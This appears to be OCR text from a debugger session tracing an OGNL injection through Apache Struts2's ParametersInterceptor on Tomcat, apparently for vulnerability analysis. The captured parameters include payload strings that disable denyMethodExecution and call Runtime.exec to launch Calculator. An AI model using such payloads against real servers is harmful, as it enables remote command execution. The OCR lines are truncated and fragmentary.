 149 stack.setValue(name, value); stack: OgnlValueStack@3558 name: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open
150 } catch (RuntimeException var13) {
151 if (devMode) {
152 String developerNotification = LocalizedTextUtil.findText(ParametersInterceptor.class, aTextName: "devmode.notification", A
153 LOG.error(developerNotification);
154 if (action instanceof ValidationAware) {
155 ((ValidationAware)action).addActionMessage(developerNotification);
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
Variables
"http-nio-808...ain": RUNNING
ed [S
evaluateSetValueBody:177, SimpleNode (ognl)
setValue:246, SimpleNode (ognl)
setValue:476, Ognl (ognl)
setValue:186, OgnlUtil (com.opensymphony.xwork2
setValue:176, OgnlValueStack (com.opensymphony
setValue:164, OgnlValueStack (com.opensymphony
setParameters:212, ParametersInterceptor (com.op
doIntercept:178, ParametersInterceptor (com.opens
intercept:86, MethodFilterInterceptor (com.opensy
doProfiling:224, DefaultActionInvocation$2 (com.op
doProfiling:223, DefaultActionInvocation$2 (com.op
profile:455, UtilTimerStack (com.opensymphony.xw
this = {ParametersInterceptor@3564}
action = {LoginAction@3557}
stack = {OgnlValueStack@3558}
parameters = {HashMap@3559} size = 2
parameterNameAware = null
params = {TreeMap@3560} size = 2
{String@3697} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> {String[1]@369
{String@3620} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Applications/Calc... View
iterator = {TreeMap$EntryIterator@3561}
entry = {TreeMap$Entry@3619} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Ap... View
name = {String@3620} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Applications... View
acceptableName = true
value = {String[1]@3621}